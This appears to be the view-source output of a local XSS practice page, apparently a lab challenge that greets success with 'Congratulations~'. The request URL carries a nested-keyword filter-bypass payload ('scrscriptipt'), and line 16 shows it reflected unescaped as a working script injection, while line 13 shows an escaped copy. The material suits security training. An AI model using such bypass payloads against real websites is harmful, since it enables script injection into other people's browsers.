 Source of: http://192.168.19.131/xss_test.php?submit=Submit&keyword=%22%3E%3Cscrscriptipt%3Ealert%28%27XS
File Edit View Help
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("Congratulations~");
8 }
9 </script>
10 </head>
11 <body>
12 <h1 align=center>--Welcome To The Simple XSS Test--</h1>
13 <h2 align=center>Hello &quot;&gt;&lt;scrscriptipt&gt;alert('xss')&lt;/scscriptript&gt;&lt;!--.</h2><center>
14 <form action=xss_test.php method=GET>
15 <input type=submit name=submit value=Submit />
16 <input name=keyword  value=""><script>alert('xss')</script><!--">
17 </form>
18 </center></body>
19 </html>
20